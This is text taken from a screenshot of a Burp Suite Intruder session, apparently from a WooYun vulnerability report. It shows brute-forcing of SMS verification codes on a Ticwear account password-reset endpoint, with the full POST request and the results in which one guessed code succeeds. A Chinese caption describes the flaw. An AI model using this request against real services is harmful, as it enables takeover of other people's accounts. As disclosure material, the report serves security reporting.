 Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length "status":" Comment
5346 5345 200 237 success
1114 1113 200 237 success
10000 9999 200 250 error
9999 9998 200 250 error
9998 9997 200 250 error
9997 9996 200 250 error
9996 9995 200 250 error
9995 9994 200 250 error
9994 9993 200 250 error
9993 9992 200 250 error
Request Response
Raw Params Headers Hex
POST /pwd/reset/captcha_check HTTP/1.1
Content-Type: application/json; charset=utf-8
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.1; MX5 Build/LMY47I)
Host: account.ticwear.com
Connection: close
Accept-Encoding: gzip
Content-Length: 70
{"appkey":"com.mobvoi.android","captcha":"5345","phone":"19999999999"}
ticwear助手客户端，找回密码输入任意手机号发送
短信验证码，输入任意短信验证码，发起请求。
该接口可暴力猜解短信验证码。
这里以手机号为19999999999为例子。
? < + > Type a search term 0 matches
www.wooyun.org
Finished